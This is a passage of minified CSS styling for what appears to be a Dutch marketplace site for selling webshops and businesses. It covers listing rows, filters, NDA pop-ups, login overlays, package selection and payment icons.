strong{font-size:1.1em;color:#111;margin-top:-10px;float:right}.col-sm-9.startup-col{padding-right:0;width:80%;margin-right:-100px}@media only screen and (max-width: 980px){.startups .show-row{width:40%}.col-sm-9.startup-col{padding-right:0;width:88%;margin-right:-200px}}@media only screen and (max-width: 767px){.startups .show-row{width:47%}.col-sm-9.startup-col{padding-right:0;width:auto;margin-right:0}.left-menu{margin-top:30px}}@media only screen and (max-width: 600px){.startups .show-row{width:99%}}.filter-col label{margin-left:10px}.menu-home{display:block;float:right;color:#8390a1;height:72px;padding-top:23px;padding-right:16px;padding-left:8px}.menu-home>span{color:#8390a1;text-transform:uppercase;height:72px;font-size:12px;font-weight:600}.menu-home:hover{text-decoration:none;background-color:#eee}.menu-home:hover>span{color:#8390a1}div.start,p.start{font-weight:600;font-style:italic}.singleshop{min-height:1000px;color:#444;padding-right:30px;padding-left:0}.singleshop .top-path{margin-left:0}.singleshop .single-shop-top{min-height:220px;padding-top:45px}@media only screen and (max-width: 767px){.singleshop .single-shop-top{min-height:100px}.singleshop .single-shop-top h1{margin-top:0;line-height:1.1em}}@media only screen and (max-width: 767px){.singleshop{padding-right:15px}}.singleshop .shop-graph{float:right;margin-top:15px;width:100%}.singleshop .shop-graph iframe{width:100%;border:none;height:310px;overflow:hidden}.singleshop .table>tbody>tr>td,.singleshop .table>tbody>tr>th{padding-left:0}.singleshop tr:nth-child(even) td{background-color:#fafafa}.singleshop .table{margin-top:30px;margin-left:auto;margin-right:auto;border-bottom:1px solid #ddd}.singleshop .table.shop-props td{max-width:450px}.singleshop .table.shop-props td.col1{width:auto}.singleshop .table.shop-props.seo-table td{width:20%}.singleshop .table.seo-table{display:block;overflow-x:auto;white-space:nowrap}.singleshop .shop-tags{margin-bottom:10px}.singleshop .shop-tags a{border:solid #fa800a 1px;font-size:.9em;border-radius:3px;padding-left:6px;padding-right:6px}.singleshop h2{color:#2f3945;text-transform:uppercase;font-weight:600;margin-bottom:4px;margin-top:0px;line-height:18px;font-size:18px}.singleshop p{color:#666;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.rightcol{min-height:100px;margin-top:0px;float:right;display:block;padding:0;padding-top:140px}.rightcol .stickyme{border:solid #ccc 1px;margin-top:15px;background:#fff;padding:20px}.rightcol .highlight{padding-top:10px}.rightcol .btn{display:block;text-align:center}.rightcol hr{margin-right:20px;margin-top:32px}.rightcol .header{margin-top:0px;color:#333;padding:0;font-style:italic}.rightcol .header a{color:#fa800a;text-decoration:underline}.rightcol .header span{font-size:30px}.rightcol .kenmerken{font-weight:600;background-color:rgba(0,0,0,0);padding-left:5px;margin:10px;width:100%;margin-right:-60px;color:#888;margin-top:40px}.rightcol .btn-sell{width:80%;margin:10%}.rightcol h3{color:#777;margin-top:0;font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:0px;padding-bottom:10px;margin-left:0px;margin-right:0px;margin-bottom:12px}.rightcol h4{color:#fa800a;margin-left:0px;display:inline-block;font-weight:300;font-size:15px}.rightcol strong{font-size:15px;font-weight:300}.rightcol .more-info-col{padding:0}.singleshop textarea,.singleshop input{margin-bottom:5px;width:100%}.singleshop textarea{height:100px}.shop-item{float:right;margin:0}.shop-item .icon{zoom:1}.show-row .icon,.shop-item .icon{color:#666;text-align:center;background-color:rgba(200,200,200,.1);padding-top:.5em}.show-row.iconsell .icon,.shop-item.iconsell .icon{padding-bottom:0;padding-top:30px;font-family:"FontAwesome"}.props small{display:block;clear:both}.props small .fa{margin-left:10px}.newsl-form{padding-top:20px}.newsl-submit{background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600}input[type=text].newsl-mail{background-color:#3a4654;border:0;outline:none;height:30px;line-height:30px;width:200px}.news-detail h2{font-size:1.3em}h2 a{color:#2f3945;text-transform:uppercase;font-weight:600}.phonetop{padding-left:15px}.phonetop .phone-icon{display:inline-block;width:17px;height:17px;margin-bottom:-3px;background-image:url(phonetop.png)}.phonenumber{font-size:1.1em;color:#eee}.faq-item h3{cursor:pointer;text-decoration:underline}.faq-item p{opacity:0;max-height:0;overflow:hidden;transition:opacity .4s ease-in,max-height .4s ease-in;-ms-transition:opacity .4s ease-in,max-height .4s ease-in;-moz-transition:opacity .4s ease-in,max-height .4s ease-in;-webkit-transition:opacity .4s ease-in,max-height .4s ease-in}.faq-item p.visible{max-height:1000px;opacity:1;transition:opacity .4s ease-out,max-height .8s ease-out;-ms-transition:opacity .4s ease-out,max-height .8s ease-out;-moz-transition:opacity .4s ease-out,max-height .8s ease-out;-webkit-transition:opacity .4s ease-out,max-height .8s ease-out}@media only screen and (max-device-width: 480px){.introtext *{max-width:100%}.phonenumber{width:300px}}.navbar-toggle{color:#111}.icon-bar{background-color:#111;transition:all .2s ease-in-out}.icon-bar.first{transform:rotate(45deg);position:absolute;top:0;left:0;top:6px}.icon-bar.second{opacity:0;position:absolute;top:3px;left:0}.icon-bar.third{transform:rotate(-45deg);position:absolute;top:2px;left:0}.collapsed .icon-bar.first{transform:rotate(0deg);position:absolute;top:0;left:0}.collapsed .icon-bar.second{opacity:1;position:absolute;top:3px;left:0}.collapsed .icon-bar.third{transform:rotate(0deg);position:absolute;top:10px;left:0}.ixcon-bar{display:block;width:22px;height:2px;border-radius:1px;background:#fff;margin-bottom:4px}.navbar{background:#fff;box-shadow:rgba(0,0,0,.5) 0px 1px 1px;height:131px;margin-bottom:0}.navbar-wrapper{z-index:9999}.header-container{background:#fff}.navbar-brand{background-size:265px 68px;width:265px;background-image:url(webshopovername.svg);margin-top:13px;background-repeat:no-repeat;height:60px;background-position:0 3px;margin-left:10px}.navbar-brand.en,.navbar-brand.fr{background-image:url(businessforsale.svg);background-size:265px 62px}.is-sticky .navbar-brand{margin-left:20px;margin-top:-2px}.hide-on-desktop{display:none}@media only screen and (max-width: 767px){.singleshop .shop-graph{float:right;width:100%}.introtext{margin-left:0px;text-align:center}.introtext.text h1.fadeInLeftBig,.top-big-link{text-align:center}.hide-on-mobile{display:none !important}.hide-on-desktop{display:block}.btn-home-aanbod{color:#fff !important;margin-top:24px;margin-left:19px;text-transform:none;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600;height:50px;padding:16px 20px 0 20px;font-size:16px;font-weight:300}.top-big-link a.btn{width:auto;text-align:center;display:inline-block;font-weight:600}.tab-content{padding-right:0}.single.shop-item{display:none}.rightcol{margin-top:20px;margin-right:0;border-left:0;min-height:0;float:left;width:100%;padding-top:0;padding-right:15px}.msg-detail .box{width:100%;left:0;top:0px;margin-left:0;height:100%;border-radius:0}.btn-send{min-width:50px}.btn-send.hide-on-desktop{font-size:.9em}.hideMobile{display:none !important}.menu-messagecount{margin-bottom:-43px}.profile-page nav{float:none !important}.filter-col{display:none}.menu-home{display:none}a.main{border-bottom:solid #ccc 1px}.col-sm-12{padding-right:0}.content-page .content-row{padding-right:0px}.form-control{width:auto}.show-row{position:relative;padding-bottom:60px}.hp-shops .col-sm-9{padding-right:15px}.new-shops .rbox{margin-left:15px;width:100% !important;bottom:15px;position:absolute}.new-shops .rbox strong{float:left;clear:both;height:30px;overflow:hidden}.new-shops .rbox span{display:block;float:left;width:45%;text-align:left}.registration .register-form{position:absolute;top:0;left:0;right:0;bottom:0;overflow:auto;margin-top:0;width:auto;margin-left:0px}.registration .closebutton{position:fixed;top:8px;right:8px;display:block;text-decoration:none;z-index:99999}.profiel-account .content-header,.profiel-profiel .content-header,.profiel .content-header{display:none}.profiel-account .container,.profiel-profiel .container,.profiel .container{padding-left:0;padding-right:0}.profiel-account .content-row,.profiel-profiel .content-row,.profiel .content-row{padding:0;margin:0}.profiel-account .profile-page ul.nav,.profiel-profiel .profile-page ul.nav,.profiel .profile-page ul.nav{margin-top:15px}.profiel-account .nav-tabs li,.profiel-profiel .nav-tabs li,.profiel .nav-tabs li{margin-bottom:2px}.profiel-account .nav-tabs li a,.profiel-account .nav-tabs li.active a,.profiel-profiel .nav-tabs li a,.profiel-profiel .nav-tabs li.active a,.profiel .nav-tabs li a,.profiel .nav-tabs li.active a{padding:5px}.profiel-account .nav-tabs li.active a,.profiel-account .nav-tabs li a,.profiel-profiel .nav-tabs li.active a,.profiel-profiel .nav-tabs li a,.profiel .nav-tabs li.active a,.profiel .nav-tabs li a{color:#fa800a;border:none;border-bottom:solid #ccc 1px;border-right:solid #ccc 1px}.profiel-account .nav-tabs li.active a,.profiel-profiel .nav-tabs li.active a,.profiel .nav-tabs li.active a{border-bottom:solid #fa800a 1px}}.profiel-account .nav-tabs{margin-top:0px}.login-layer,.login-layer-2{position:fixed;top:0;left:0;background:rgba(0,0,0,.6);color:#fff;z-index:9999;right:0;bottom:0}.login-layer h3,.login-layer-2 h3{color:#fff}.login-layer form,.login-layer-2 form{display:block;position:absolute;padding:30px;top:110px;right:50%;background:#394657;color:#fff;z-index:1;margin-right:-250px;width:500px;box-shadow:3px 3px 10px rgba(0,0,0,.5)}@media only screen and (max-width: 767px){.login-layer form,.login-layer-2 form{width:100%;margin-right:0;right:0}}.login-layer a,.login-layer-2 a{text-decoration:underline;font-size:.9em;color:#fff}.login-layer input[type=text],.login-layer input[type=password],.login-layer-2 input[type=text],.login-layer-2 input[type=password]{background-color:#fff;padding:0 6px;line-height:34px;height:50px;border:none;margin:5px;width:100%}.login-layer .btn,.login-layer-2 .btn{margin-top:10px}.row ::-webkit-input-placeholder{color:#aaa}.row ::-moz-placeholder{color:#aaa}.row :-ms-input-placeholder{color:#aaa}.row :-moz-placeholder{color:#aaa}.row input,.row textarea{color:#000}.myad{background-color:#cecece;padding-left:10px;margin-left:-10px;margin-bottom:20px}.myad h3{display:inline-block}.nda-view{display:block;position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;z-index:99999}.nda-view .view{height:100%;width:1020px;margin-left:auto;margin-right:auto}.nda-view iframe{width:1020px;height:100%;border:0}.bh-contact-thanks{vackground:#fee;padding:5px 10px;border:solid #3f3 1px}.message{left:50%;width:400px;margin-left:-200px;background:#fff;color:#434343;position:absolute;border-radius:10px;box-shadow:10px 10px 10px;z-index:999;font-size:14px;padding:10px}.message .close{margin-top:3px}.errormessage{border:dashed red 1px}.alert-msg{position:fixed;top:0;left:0;right:0;padding:20%;background:rgba(0,0,0,.5);bottom:0;text-align:center}.alert-msg .alert{max-width:500px;display:inline-block}.ndaPop{-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:99999}.ndaPop a.btn{margin-top:8px}.ndaPop iframe{position:relative;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;height:-moz-calc(100% - 121px);height:-webkit-calc(100% - 121px);height:calc(100% - 121px);border:solid #fff 10px}.ndaPop.ios iframe{position:relative;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;border:solid #fff 10px}.ndaPop .ndafoot{text-align:center;height:121px;bottom:0;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;background:#dedede;padding-top:10px;margin-top:-10px}.ndaPop.ios .ndafoot{position:fixed}.ndaPop .ndafoot a{display:inline-block}@media only screen and (max-width: 767px){.ndaPop .ndafoot a{width:45%;min-width:10px;height:40px;line-height:40px}}.col-sm-4 input[type=text],.col-sm-4 input[type=password],.col-sm-4 input[type=date],.col-sm-4 textarea,.col-sm-4 select,.col-sm-4 textarea.form-control,.col-sm-5 input[type=text],.col-sm-5 input[type=password],.col-sm-5 input[type=date],.col-sm-5 textarea,.col-sm-5 select,.col-sm-5 textarea.form-control{width:100%}.col-sm-4 textarea,.col-sm-5 textarea{height:300px}.shops-container .loading .shop-row{display:none}input.error{border:solid red 1px}label.error{border-bottom:solid red 1px !important}.vform{padding-bottom:120px}.vform .btn.btn-value{border:none;background:#fa800a;border-bottom:solid #b16105 2px;height:51px;display:inline-block;font-size:1.05em}.vform p{text-align:justify}.tttext{color:#999;font-size:.9em;padding-top:5px;padding-left:10px !important}@media only screen and (max-width: 767px){.navbar{padding-top:0px;border:0;border-radius:0;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;height:76px}.navbar-brand{width:70%;margin-right:-100px;background-size:100%;max-width:262px;margin-top:10px}ul.navbar-nav{font-size:16px;color:#434343}.login-mobile{width:100%;float:left}.login-mobile a{display:block;background:#fff !important;color:#fa800a !important;padding:15px;text-align:left;font-size:16px}.sell-mobile{width:100%;float:left;box-shadow:1px 5px 5px rgba(0,0,0,.5)}.sell-mobile a{display:block;background:#47ab2e !important;color:#fff !important;padding:12px}.navbar ul.navbar-nav li a{color:#000;font-size:1.5em;border-bottom:solid #ccc 1px;text-align:left;height:58px;padding-top:19px;font-size:16px;font-weight:500}ul.dropdown-menu{width:100%;position:relative;float:none;border-radius:0;border-left:none;border-right:none;padding:0}#aboutWsk{background-image:none}.about-us-role{margin-top:0px;font-size:11pt}.menu-login,.menu-p{color:#fa800a;font-size:1.5em;width:100%;border-left:none;margin-top:0;height:73px;padding-top:24px}.menu-p{border-bottom:solid #ccc 1px;padding-left:0}.menu-login{padding-left:0}.menu-register{color:#fff;font-size:1.5em;width:100%;float:none;margin-left:auto;margin-right:auto;margin-top:0;height:73px;padding-top:20px}.navbar ul.navbar-nav li a:hover{color:#777;opacity:1;border-bottom:1px solid #fff}.navbar ul.navbar-nav li a:focus{color:#434343;outline:0;opacity:1;border-bottom:1px solid #fff}.navbar ul.navbar-nav li a.btn-link-2{height:auto;margin:4px 0 0 10px;padding-top:10px;padding-bottom:10px;border:1px solid #fff}.navbar-collapse{padding:0}.navbar-toggle{top:20px}.navbar-collapse.collapse,.navbar-collapse.collapsing{position:absolute;left:0;right:0;bottom:0;top:76px;z-index:99;height:500px}.navbar-collapse.collapse li,.navbar-collapse.collapse a,.navbar-collapse.collapsing li,.navbar-collapse.collapsing a{background:#fff;color:#000}.navbar-collapse.collapse.in,.navbar-collapse.collapsing{display:block}.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}.dropdown{width:100%;text-align:center}.dropdown a,a.main{color:#ccc}.navbar-nav{width:100%;margin:0 !important;border-top:solid #ccc 1px}}@media only screen and (max-width: 767px){.hide-small{display:none}.call-to-action-container .col-sm-4{padding-right:14px}.about-us-box{width:100%;margin-left:1%;margin-right:1%;height:120px}.about-owners{width:100%;clear:both;margin-top:20px}.newsitem{width:100%;margin-right:0;margin-left:0}.registration.blue .btn{width:100%}.tttext{display:none}}.su-filter-container{border:1px solid #ccc;height:34px;overflow:hidden;border-radius:2px;padding:10px;padding-top:5px;cursor:pointer}.su-filter-container .filter-icon,.su-filter-container .close-icon{display:block;width:16px;height:26px}.su-filter-container .filter-icon:hover,.su-filter-container .close-icon:hover{opacity:.8}.su-filter-container .close-icon{display:none;background-position:left -5px top -263px}.other-ads{border-radius:4px;margin-right:22px;margin-top:15px}@media screen and (max-width: 712px){.other-ads{margin-right:0px}}.other-ads:hover{border-color:#666;transition:border-color .3s ease}.h2-startups{margin-left:14px;margin-bottom:5px}.h4-startups{margin-left:14px;margin-bottom:45px}.body-aanbod .page-first-container{display:none}.body-aanbod .wso-right-content{display:none}.body-aanbod.body-aanbod-tag-dropshipping .page-first-container{display:block}.body-aanbod.aanbod-tag-dropshipping .wso-right-content{display:block}.collapsing{-webkit-transition:none;transition:none}a.close-login{position:absolute;right:8px;top:8px;cursor:pointer;text-decoration:none}a.close-login:hover{opacity:.7}.form-group.left{width:50% !important;float:left}.form-group.right{width:50% !important;float:right}.upgrade-account{text-align:center;position:relative;background:rgba(63,73,85,.5);color:#fff;height:175px;margin-bottom:-175px;padding:20px;padding-top:30px;margin-left:-10px;margin-right:-10px;border-radius:3px;z-index:999}.upgrade-account i.fa{color:#fa800a;font-size:20px;margin-left:10px;right:4px}.upgrade-account h1{color:#fff}.upgrade-account .btn{font-size:18px;display:inline-block;border:none;background:#fa800a;border-bottom:solid #b16105 2px}.upgrade-account .payment-methods{position:absolute;top:20px;right:20px;width:75px;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:10px}.upgrade-account .payment-methods div{width:55px;height:40px;background:url(payment-method-icons.png);background-size:55px 603px;margin-top:10px}.upgrade-account .payment-methods div.ideal{background-position:0 350px}.upgrade-account .payment-methods div.iban{background-position:0 75px}.upgrade-account .payment-methods div.paypal{background-position:0 236px;margin-bottom:10px}.upgrade-account .payment-methods div.bankcontact{background-position:0 272px}.upgrade-account .payment-methods div.creditcard{background-position:0 428px}.bh-balloon{cursor:pointer}.balloon{position:fixed;top:30%;width:800px;left:50%;margin-left:-400px;max-width:100%;z-index:10001;background-color:hsla(0,0%,100%,.9);color:#434343;padding:20px;border-radius:10px;-webkit-box-shadow:4px 4px 10px #888;-moz-box-shadow:4px 4px 10px #888;box-shadow:4px 4px 10px #888;text-align:left}.balloon .closebutton{float:right;margin-top:-10px;color:#666}.balloon-back{background:rgba(0,0,0,.6);position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000}.body-aanbod .navbar,.onze-diensten-tarieven-upgrade .navbar,.body-profiel .navbar,.profiel-messages .navbar,.profiel-profiel .navbar,.profiel-account .navbar,.profiel-ndas .navbar,.diensten-store .navbar{margin-bottom:0}.body-profiel-ndas .col-sm-3{float:right}.wstk-top{min-height:230px;padding-top:45px}.wstk-top .top-path{margin-left:0}.new-filter-col{float:right;margin-top:-60px;border:solid #ccc 1px;padding:0;background:#fff}.new-filter-col h4{font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:15px 0px;margin-left:30px;margin-right:30px;margin-bottom:12px}.new-filter-col input[type=text]{width:100%;background:#fff;border-radius:0;height:45px}.new-filter-col .fa-search,.new-filter-col .show-row.iconsell .icon,.show-row.iconsell .new-filter-col .icon,.new-filter-col .shop-item.iconsell .icon,.shop-item.iconsell .new-filter-col .icon{float:right;display:block;position:absolute;top:15px;right:10px}.new-filter-col .premium-filter{width:100%;padding:30px;padding-top:1px;text-align:center}.new-filter-col strong{color:#2f3945;font-size:1.1em;margin-bottom:4px}.new-filter-col .su-filter-container{border:0;padding-left:0;border-top:solid #ccc 1px;padding-top:10px;padding-bottom:10px;min-height:47px}.new-filter-col .su-filter-container .filter-icon,.new-filter-col .su-filter-container .close-icon{float:right;display:block;height:20px;padding:0}.new-filter-col .su-filter-container .filter-icon em,.new-filter-col .su-filter-container .close-icon em{font-size:2em}.new-filter-col .su-filter-container .close-icon{display:none}.new-filter-col .su-filter-container input[type=checkbox]{display:none}.new-filter-col .su-filter-container input[type=checkbox]+label:before{font-family:FontAwesome;display:inline-block;margin-left:25px;margin-right:10px;width:10px;font-size:18px}.new-filter-col .su-filter-container label{margin-bottom:0;font-weight:300;font-size:15px;cursor:pointer;color:#666;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.new-filter-col .su-filter-container label:hover{color:#333}.new-filter-col .su-filter-container input[type=checkbox]+label:before{content:"";color:#ccc}.new-filter-col .su-filter-container input[type=checkbox]+label:before{letter-spacing:10px}.new-filter-col .su-filter-container input[type=checkbox]:checked+label:before{content:"";color:#fa800a}.new-filter-col .su-filter-container input[type=checkbox]:checked+label:before{letter-spacing:5px}.new-filter-col .revenue-tabs,.new-filter-col .product-tabs{margin-top:20px;margin-bottom:20px}.new-filter-col .revenue-tabs input[type=checkbox],.new-filter-col .product-tabs input[type=checkbox]{visibility:hidden;width:1px;margin-right:-1px}.new-filter-col .revenue-tabs label,.new-filter-col .product-tabs label{height:28px;margin:0;position:relative;vertical-align:middle;background:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-weight:300;color:#666;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;cursor:pointer;width:100%;margin-bottom:5px;padding-left:25px}.new-filter-col .revenue-tabs label:hover,.new-filter-col .product-tabs label:hover{color:#333}.new-filter-col .revenue-tabs label:before,.new-filter-col .product-tabs label:before{width:15px;height:15px;display:block;content:"";border:solid #ccc 1px;position:absolute;top:5px;left:0px}.new-filter-col .revenue-tabs label:after,.new-filter-col .product-tabs label:after{display:none}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label,.new-filter-col .product-tabs input[type=checkbox]:checked+label{border-color:#fb9838;color:#000;font-weight:400}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label:before,.new-filter-col .product-tabs input[type=checkbox]:checked+label:before{border-color:#fa800a}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label:after,.new-filter-col .product-tabs input[type=checkbox]:checked+label:after{width:7px;height:7px;display:block;content:"";border:solid #fa800a 2px;background-color:#fa800a;position:absolute;top:9px;left:4px}.aanbod-startups .wsk-freesearch{margin-bottom:10px}.aanbod p,.archief p,.diensten-store p,.aanbod-startups p{line-height:22px}.new-shops{float:left;width:75%;padding:0;float:right;padding-right:40px}.body- .new-shops,.body-fr .new-shops{float:none;width:auto;padding:0;margin-top:0px}.new-shops hr{margin-top:10px;margin-bottom:10px}.new-shops .sort-drop{display:block;float:right;overflow:hidden;height:30px;padding:10px;padding-top:5px;border-radius:3px;position:relative;clear:right;margin-top:-39px}.new-shops .sort-drop .fa-angle-up{display:none}.new-shops .sort-drop span,.new-shops .sort-drop a{display:block;color:#fa800a}.new-shops .sort-drop span{text-align:center}.new-shops .sort-drop:hover{height:auto;background:#f1f1f1;box-shadow:2px 2px 4px rgba(0,0,0,.3);transition:all .2s ease;height:160px;margin-bottom:-140px;z-index:99999}.new-shops .sort-drop:hover span{color:#444}.new-shops .sort-drop:hover .fa-angle-up{display:inline}.new-shops .sort-drop:hover .fa-angle-down{display:none}.new-shops .big-results{color:#fa800a;font-size:1.3em}.new-shops .rbox{width:170px;margin-left:-20px}.new-shops .show-row{color:#2f3945;background:none;cursor:pointer;padding-left:0;padding-right:0;padding-top:10px;padding-bottom:10px;border-top:none;border-bottom:solid #dddbdc 1px}.new-shops .show-row:last-child{border-bottom:none}.new-shops .show-row .r-label{color:#fa800a;font-size:1.1em;margin-bottom:3px;display:block}.new-shops .show-row.highlight .bg-padding{background:#eff0f1;background:linear-gradient(90deg, rgb(239, 240, 241) 0%, rgb(255, 255, 255) 50%, rgb(255, 255, 255) 100%)}.new-shops .show-row.highlight a{color:#fa800a}.new-shops .show-row.highlight .icon{color:#fa800a}.new-shops .show-row .icon{width:100px;border:none;margin-top:10px}.new-shops .show-row a{text-decoration:none;color:#2f3945;line-height:1.4em}.new-shops .show-row .bg-padding{float:left;width:100%;padding-left:15px;padding-right:15px;padding-top:6px;padding-bottom:6px}.new-shops .show-row h5{text-transform:uppercase;color:#000;font-weight:600;margin-bottom:8px;font-size:16px;text-align:left}.new-shops .show-row:hover .bg-padding{background:#f3f3f3}.new-shops .show-row:hover .bg-padding a{text-decoration:underline}.new-shops .show-row .props{float:left;width:70%}.new-shops .show-row.banner .bg-padding{background-color:#ffdda1}.new-shops small{font-style:italic;text-align:left}.new-shops small .shops-date{color:#fa800a}.new-shops .active-filters{margin-bottom:5px;border-bottom:solid #bbb 1px;color:#444}.new-shops .active-filter-count{background-color:#fa800a;border-radius:30px;display:inline-block;color:#fff;font-weight:600;height:30px;width:30px;text-align:center}.new-shops .filters-remove{margin-left:20px}.new-shops .single-filter-remove{color:#fff;background:#fa800a;display:inline-block;padding:1px;padding-left:10px;padding-right:10px;font-weight:200;border-radius:3px;font-size:.8em;margin-right:6px}.new-shops .single-filter-remove .times{margin-right:5px;font-size:22px;display:block;float:left}.new-shops .single-filter-remove .txt{display:block;float:left;line-height:1.6em}.new-shops .single-filter-remove:hover{background:#f24c0a}.new-shops .single-filter-remove .hide-box{display:none}.new-shops .filter-boxes{margin-bottom:10px;margin-top:10px}.wsk-paginate{padding-left:267px;padding-top:10px;float:left}.wsk-paginate a{margin-left:5px;margin-right:5px}@media only screen and (max-width: 767px){.wsk-paginate{width:100%;padding-left:0;text-align:center}}.mobile-sms-bar .btn-primary,.upgrade-bar .btn-primary{height:34px;padding-top:0;line-height:30px;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px}.mobile-sms-bar .btn-primary:before,.upgrade-bar .btn-primary:before{display:none}.body-aanbod .mobile-sms-bar,.body-aanbod .upgrade-bar{margin-top:0px}.select-package{position:fixed;top:150px;max-width:900px;left:50%;margin-left:-450px;right:auto;height:auto;background:#394657;border-radius:2px;padding:25px;z-index:10002;color:#fff}.ios .select-package{height:100%}.ios .sell-form-p{overflow:scroll}.select-package .option{float:left;width:33.3%;margin:0px;padding:10px;z-index:799;text-align:center;padding-bottom:10px}.select-package .option.vert em{display:block;height:120px}.select-package .option .bg{background:#f2f3f4;border:solid #ccc 1px;color:#394657;height:320px}.select-package .option .bg.last-option{height:150px}.select-package .option .bg.last-option>div{padding-left:30px}.select-package .option .bg.last-option button{float:right;margin:40px}@media screen and (max-width: 712px){.select-package .option .bg.last-option{height:320px}.select-package .option .bg.last-option>div{padding-left:0px}.select-package .option .bg.last-option button{float:none;margin:30px}}.select-package .option .bg.buy{height:360px}.select-package .option h2{font-size:2em;line-height:2em;height:60px}.select-package .option h3{font-size:1.9em;font-weight:500;margin-bottom:10px}.select-package .option.membership ul{list-style:none}.select-package .option.membership ul li:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"";color:#fa800a;margin-left:-10px;margin-right:10px}.select-package .option.membership ul li.pro:before{font:normal normal normal 14px/1 Arial;content:"⭐";margin-left:-14px}.select-package .option.membership.month-1{height:93px}.select-package .option.membership.month-1 .bg.buy{height:75px}.select-package .option.membership.month-1 li:before{color:#ccc}.select-package .option.membership.month-1 .btn{float:right;margin-top:10px;margin-right:10px}@media screen and (max-width: 767px){.select-package .option.membership.month-1{height:180px}.select-package .option.membership.month-1 .bg.buy{height:160px}.select-package .option.membership.month-1 .btn{display:inline-block;float:none}}.select-package .option .renew-col-ad{background-color:#ececec;border-top:solid #e1e1e1 1px;border-bottom:solid #e1e1e1 1px;width:100%;padding:3px;float:left;margin-top:15px;margin-bottom:15px;text-align:left}.select-package .option .renew-col-ad span{float:right;width:80%;padding-left:5px}.select-package .option .renew-col-ad span.has-check{width:70%}.select-package .option .renew-col-ad input{float:left;margin-left:10px}.select-package .option .renew-col-ad img{width:30px;transform:rotate(8deg);float:left;margin-top:5px;margin-left:15px;margin-right:2px}.select-package .option .renew-col-ad label{font-weight:normal}.select-package .option:hover{-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;visibility:visible;z-index:800}.select-package h2{margin-bottom:0;font-size:36px}.select-package h3{margin-bottom:0;margin-top:0}.select-package button.call2action{background:#fa800a}@media screen and (max-width: 712px){.select-package{width:100%;position:absolute;top:0;margin-left:0;left:0;right:0;padding-top:0}.select-package .option{width:100%;height:auto;margin-left:0}h1{line-height:26px}h2{font-size:20px !important;line-height:30px}h3{font-weight:500}.select-package h3{display:block}.select-package .option.highlighted{padding-top:20px}.select-package .option.highlighted:before{margin-top:-25px;margin-bottom:0}button.btn{padding-top:0;line-height:10px}em{font-size:.9em}}@media screen and (max-width: 712px)and (max-height: 720px){h1,h2{margin:0}.select-package .option{margin-top:5px;margin-bottom:5px}}@media screen and (max-width: 712px){.select-package .option .btn.fixed{margin-top:0}#bills h3{display:none}#bills .table th{display:none}#bills .table tr{display:block;float:left;width:100%}#bills .table td{display:block;float:left}#bills .table td.bill-date{width:33.33%}#bills .table td.bill-nr,#bills .table td.bill-amount{width:33.33%}#bills .table td.bill-desc{width:100%}#bills .table td.bill-desc{border-bottom:0}#bills .table td.bill-dl,#bills .table td.bill-status{height:42px;width:50%;border-bottom:solid #ccc 3px}}.package-back{display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:10001}.filteren-button{visibility:hidden;width:1px;margin-right:-1px}.filter-label{display:none}@media only screen and (max-width: 1150px){.new-shops{width:70%;margin-right:-20px;margin-top:0px}.new-shops .show-row .props{width:60%}}@media only screen and (max-width: 1067px){.new-shops .show-row .props{width:55%}}@media only screen and (max-width: 975px){.new-shops{width:100%;margin-right:-20px}.new-shops .show-row .props{width:50%}}@media only screen and (max-width: 790px){.new-shops{width:60%;margin-right:0px;padding-left:20px;padding-right:20px}}@media only screen and (max-width: 767px){.new-shops{width:100%}.body- .new-shops,.body-fr .new-shops{float:left;width:100%}.new-shops .show-row .bg-padding{padding-bottom:60px}.new-shops .rbox{bottom:15px;margin-left:0;text-align:center}.new-shops .show-row .props{width:100%;padding-left:0}.new-shops .show-row .icon{position:absolute;zoom:.4;left:10px}.new-shops .show-row h5{padding-left:45px;margin-bottom:5px;min-height:40px}.rightcol h4{float:left;width:45%;clear:both}.rightcol strong{float:left;width:45%;margin-left:0}.rightcol div{float:left;width:100%}.rightcol .book-com{float:left}.rightcol .book-com .stores{margin-top:30px}.new-filter-col,.active-filters{display:none}.aanbod .col-sm-12,.aanbod-startups .col-sm-12{padding-left:0}.filter-label{display:block;color:#333;font-style:italic;border:solid #333 1px;border-radius:6px;text-align:center;float:left;width:calc(100% - 40px);margin-left:20px;margin-bottom:15px;margin-top:-50px}.filteren-button:checked+label{border-color:#fa800a;color:#fa800a}.filteren-button:checked+label+.new-filter-col{display:block;padding:0;margin-top:-10px;margin-left:20px;margin-right:20px}.upgrade-account{padding-bottom:160px}.upgrade-account .btn-order-upgrade{width:100%}.upgrade-account i.fa{margin-left:0}.upgrade-account h1{font-size:1.5em}.upgrade-account .payment-methods{position:absolute;bottom:10px;right:10px;width:auto !important;left:10px;height:140px;top:auto !important;text-align:center}.upgrade-account .payment-methods 